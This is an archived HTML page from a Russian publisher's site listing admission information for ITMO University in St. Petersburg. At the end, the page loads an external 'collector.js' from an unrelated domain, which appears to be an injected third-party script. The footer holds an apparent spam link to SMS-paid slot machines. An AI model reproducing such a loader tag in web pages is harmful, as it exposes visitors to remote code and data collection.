

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naukaspb.org/Vuzy/itmo.htm
body_size: 6669
content:
<html>
<head>
<title>Санкт-Петербургский государственный университет информационных технологий, механики и оптики</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/css/main.css" type="text/css">
<link REL="SHORTCUT ICON" href="/favicon.ico"> 
<META NAME="Keywords" CONTENT="справочники, книги, химия, металл, нефть,книги, издательство, заказ книг, книга, дорогие книги, Нефтепереработка, литьё, сталь, типография, издательство, гидравлика, Профессионал, Учебная литература, Научная литература, Справочная литература, Издательство Профессионал", Гигиенические нормативы химических веществ в окружающей среде, Вредные вещества в окружающей среде, Гигиенические нормативы, химические вещества, Вредные вещества, окружающая среда">

<META 
content="naukaspb.ru Издательство "Мир и семья" & "Профессионал"" 
name=AUTHOR>
<META NAME="Description" CONTENT="Сайт издательства Мир и семья, Профессионал">
</head>

<body>
<!--<script language=JavaScript src="/js/snow.js"></script>-->
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="F0F0F0">
  <tr valign="top">
    <td height="30"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="50%" background="/images/bg_grey.gif"><img src="/images/top_grey.gif" width="299" height="30"></td>
        <td width="50%" align="left" bgcolor="EFEFEF"><img src="/images/new_nauka_01.jpg" width="275" height="30"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="112"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="429"><a href="/"><img src="/images/logo.jpg" width="429" height="112" border="0" alt="На главную"></a></td>
        <td background="/images/1_1.gif">&nbsp;</td>
        <td width="265"><img src="/images/kosmos2.jpg" width="265" height="112"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="134"><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="299" valign="top"><img src="/images/zemlya.jpg" width="299" height="134"></td>
        <td><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="42" background="/images/bg_menu.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr align="center">
                <td>&nbsp;</td>
        <td width="85"><img src="/images/strelka.gif" width="11" height="11"> <a href="/" class="menu_white">Главная</a></td>
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/download.htm" class="menu_white">Download</a></td>
        <!--<noindex><td width="165"><img src="/images/strelka.gif" width="11" height="11"> <a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td></noindex>-->
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
                <td width="120"><img src="/images/strelka.gif" width="11" height="11"> <a href="/main.htm" class="menu_white">Координаты</a></td>
              </tr>
            </table></td>
          </tr>
          <tr valign="top">
            <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
              <tr valign="top">
                <td width="157" valign="top"><img src="/images/1_8.gif" width="157" height="92"></td>
                <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
                  <tr valign="top">
                    <td height="20" valign="top" background="/images/grey.gif"><img src="/images/1_9.gif" width="211" height="20" align="top"></td>
                  </tr>
                  <tr>
                    <td valign="bottom"><p class="norm" align="right"><STRONG>Адрес:</STRONG> АНО «Литературное Агентство «Профессионал», Россия, 197341, Санкт-Петербург, ул.&nbsp;Горная, д.&nbsp;1, корп.&nbsp;1, оф.&nbsp;22-Н.<BR> <STRONG>Тел./факс:</STRONG>(812)639-30-70<br>
<STRONG>E-mail:</STRONG> <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'ai'+'l'+'@'+'na'+'u'+'k'+'as'+'p'+'b.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="d6bbb7bfba96b8b7a3bdb7a5a6b4f8a4a3">[email&#160;protected]</span></a>, <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'i'+'s'+'95'+'@'+'m'+'a'+'i'+'l'+'.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="137e7a602a26537e727a7f3d6166">[email&#160;protected]</span></a><br><b>Сайт: </b><a href="//naukaspb.ru/" class="menu_blue">naukaspb.ru</a></p></td>
                  </tr>
                </table></td>
                <td width="93" height="91" valign="top"><img src="/images/222.gif" width="93" height="92"></td>
              </tr>
            </table></td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td valign="top"><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="200" valign="top" background="/images/bd_colomn.gif"><table width="100%" border="0" cellspacing="0" cellpadding="5">
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Karta_Saita.htm" class="menu_blue">Карта сайта</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/podpiski.htm" class="menu_orange">Подписки</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Sprav.htm" class="menu_blue">Справочная<br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/nauchnaya.htm" class="menu_blue">Научная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Uchebn.htm" class="menu_blue">Учебная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Hudoj.htm" class="menu_blue">Художественная <br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Red_books/red_books.html" class="menu_blue">Красные книги</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/gotovyatsya.htm" class="menu_blue">Готовятся к печати</a></td>
          </tr> 
      <!--<noscript><tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue" rel="nofollow">Электронные книги и техническая <br>поддержка</a></td>>
          </tr></noscript>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/arhiv.htm" class="menu_blue">Архив книг</a></td>
          </tr>

          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vse.htm" class="menu_blue">Список всех книг</a></td>
          </tr>
            </tr>
			<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/lib_gov/sl.htm" class="menu_blue">Для государственных библиотек</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/price.doc" class="menu_blue">Скачать прайс-лист</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Forma.php" class="menu_blue">Заказать книгу</a></td>
          </tr>
		<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/paid.htm" class="menu_blue">Методы оплаты</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Reclama.htm" class="menu_blue">Рекламодателям</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/_Muzeum/_Muzeum.htm" class="menu_blue">Дипломы издательства</a></td>
          </tr> 
		  <!--<tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue">Электронные книги и техническая <br>поддержка</a></td> </tr>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/main.htm" class="menu_blue">Как нас найти</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vuzy.htm" class="menu_blue">ВУЗы <br>Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Nii.htm" class="menu_blue">НИИ Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/partners.htm" class="menu_blue">Партнеры</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/job.htm" class="menu_blue">Вакансии</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Links.htm" class="menu_blue">Полезные ссылки</a></td>
          </tr>
 <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/knigi-belarus-ukr.htm" class="menu_blue">Приобретение книг <br />в Республике Беларусь <br />и в Украине</a></td>
          </tr>
      <tr valign="top">
            <td colspan="2">
              <FORM name=mail_form action="mailto:tech@naukaspb.ru?Subject=Подписка на новости" 
method=post encType=text/plain> <TABLE cellSpacing=1 border=0 cellpadding="3" > 
<tr valign="top"><TD valign="top" CLASS="m2">Подписаться на новости<br> от издательства.<br>Укажите ваш E-Mail:</TD></TR> 
<tr valign="top"><TD valign="top" CLASS="m2"><INPUT size=20 name="E-mail"></TD></TR>
<tr valign="top"><TD align="center"><INPUT TYPE=submit VALUE=Подписаться NAME="submit"></TD></TR> 
</TABLE></FORM></td>
            </tr> 
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=177_1_1_33_40_1-0&url=http://www.rbc.ru&src_url=usd/eur_cb_forex_000066_88x90.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/usd/eur_cb_forex_000066_88x90.gif?'+ Math.floor( 100000*Math.random() ) + '" WIDTH=88 HEIGHT="90" border=0></a>');
</SCRIPT></td>
          </tr> 
       <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=181_4_1_26_41_3-0&url=http://www.rbc.ru/meteo.shtml&src_url=weather/120x160_pic_26063.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/weather/120x160_pic_26063.gif?'+ Math.floor( 100000*Math.random()
) + '" WIDTH=120 HEIGHT="160" border=0></a>');
</SCRIPT></td>
          </tr> 
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
          </tr>
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!-- HotLog --> <script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=173936&im=104&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script> <script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script> <script language="javascript1.3">hotlog_js="1.3"</script> 
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?173936' target='_top'><img "+
" src='http://hit8.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script> <noscript><a href=http://click.hotlog.ru/?173936 target=_top><img
src="http://hit8.hotlog.ru/cgi-bin/hotlog/count?s=173936&im=104" border=0 
width="88" height="31" alt="HotLog"></a>
</noscript> <!-- /HotLog --> </td>
<!--          </tr>
              <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <a target="_blank" href="http://top.vline.ru/cgi-bin/outtop.pl?do=ref&cid=577"><img src="http://top.vline.ru/cgi-bin/top.pl?do=scid&cid=577&cl=1" border="0" alt="top.vline.ru"></a></td>
          </tr>
-->
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <!--Rating@Mail.ru COUNTER--><img height=1 width=1
src="http://d2.c5.be.a0.top.list.ru/counter?id=938646"/><!--/COUNTER--><!--Rating@Mail.ru LOGO--><a target=_top
href="http://top.mail.ru/jump?from=938646"><img
SRC="http://d2.c5.be.a0.top.list.ru/counter?id=938646;t=211;l=1"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a><!--/LOGO--></td>
          </tr> 
		  <tr valign="top">
                  <td width="10">&nbsp;</td>
            <td></td></tr>
      
          </table>    
    </td>
        <td valign="top">

<table width="100%" border="0" align="center" cellpadding="5" cellspacing="0"> 
  <tr>
    <td><span class="z1">Университеты</span></td>
  </tr>
  
        <tr> 
        <td bgcolor="#0F75C8" class="white_name">Санкт-Петербургский государственный университет информационных технологий, механики и оптики</td>
      </tr>
      <tr> 
        <td class="norm"> 
          <p>Россия, 197101, Санкт-Петербург, ул. 
            Саблинская, д.14<br>
            <strong>Метро:</strong>            "Горьковская"; трамваи 6, 26, 34, 63.<br>
            <strong>Приемная комиссия университета:</strong>             (812) 232-28-93<br>
            <strong>Центр довузовской подготовки:</strong>            (812) 232-81-90<br>
            <strong>Подготовительные курсы:</strong>            (812) 232-81-36<br>
            <strong>Учебная часть университета:</strong>            (812) 232-71-00<br>
            <strong>Сайт:</strong> <a href="http://www.ifmo.ru/" tppabs="http://www.ifmo.ru/">http://www.ifmo.ru/</a></p>
          <p><strong>Прием документов</strong> на дневное отделение по 15 июля;<br>
            на вечернее отделение по 31 августа.</p>
            <p><strong>К заявлению о приеме</strong> прилагается документ о среднем 
            образовании, медицинская справка (форма 286-У), 4 фотографии (3x4), 
            а также предъявляется паспорт и документ об отношении к воинской обязанности</p>
          <p>Для поступления в университет абитуриентам необходимо 
            сдать <strong>вступительные экзамены:</strong></p>
          На <b>технические факультеты</b> 3 экзамена: по физике, математике и по русскому и литературе. Все экзамены письменные.<br>
          <p>На <b>естественнонаучный факультет</b>  3 экзамена: по физике, математике и по русскому языку и литературе, 
            а также пройти собеседование по иностранному языку. Все экзамены  письменные.<br>
          <p>На <b>гуманитарный факультет</b>  4 экзамена: по математике (письменно), русскому языку и литературе 
            (письменно), истории (устно) и иностранному языку (письменный перевод 
            и собеседование).<br>
          <p>Содержание экзаменов соответствует программе средней школы.<br>
            Основные вступительные экзамены проводятся с 16 по 30 июля.<br>
            <strong>Проходная сумма баллов</strong> в 2000 году составляла: на 
            технические факультеты и естественнонаучный факультет  от 13 до 15 из 15, на гуманитарный факультет  17 из 20. Абитуриенты, имеющие медали или дипломы с отличием, проходят 
            только собеседование.<br>
            Кроме приема студентов на места, финансируемые из бюджета Российской 
            Федерации, университет осуществляет также прием граждан России на 
            контрактной основе (с оплатой обучения) .<br>
            <!--: стоимость обучения составляет от 450 до 1500 условных единиц в год-->
            Граждане иностранных государств принимаются в университет только на 
            контрактной основе.<br>
            Университет весной проводит <strong>предметные олимпиады</strong>, 
            результаты которых учитываются при зачислении на первый курс:</p>
          <p>по русскому языку и литературе;<br>
            по математике;<br>
            по физике;<br>
            по иностранному языку;<br>
            по истории. </p>
          С правилами проведения олимпиад можно ознакомиться в 
          приемной комиссии университета</p>
		  <p><a href="/Vuzy.htm"><span class="m2">Вернуться к списку ВУЗы Санкт-Петербурга</span></a></p></td></tr></table>
        </td>
        <td width="50" valign="top" background="/images/bg_vertikal.gif"><p>&nbsp;</p>
       </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="147"><table width="100%" height="147" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="219"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="/images/disk.jpg" width="219" height="68"></td>
          </tr>
          <tr>
            <td width="219" height="79"><img src="/images/123.jpg" width="219" height="79"></td>
          </tr>
        </table></td>
        <td><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="68"><!--#include virtual="/ssi/link.php"--></td>
          </tr>
          <tr>
            <td height="79" align="right" background="/images/1_1.jpg" class="white_norm">
			  <p align="right"><b>Директор:</b> Емельянова Наталия Васильевна<br>
              <b>Главный редактор:</b> Криворучко Екатерина Михайловна<br>
              <b>Руководитель коммерческого отдела:</b> Максимов Андрей Генрихович</p></td>
          </tr>
        </table></td>
        <td width="321"><img src="/images/ygol_niz2.jpg" width="321" height="147"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" background="/images/bg_niz.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="center">
        <td>&nbsp;</td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="80"> <a href="/index.htm" class="menu_white">Главная</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="85"> <a href="/download.htm" class="menu_white">Download</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <noindex><!--<td width="160"><a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>--></noindex>
        <td width="90"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="110"> <a href="/main.htm" class="menu_white">Координаты</a></td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="20" align="center" class="norm">
Copyright 1995 - 2007гг., АНО «Литературное Агентство «Профессионал». Все права защищены. <br> 
    <a href="/slots-sms/">Игровые автоматы с пополнением через смс</a> | Дизайн: Алия Маширова 
</td>
  </tr>
</table>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90934675, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90934675" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786b4da0fb824875bfc76b191d76b985","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
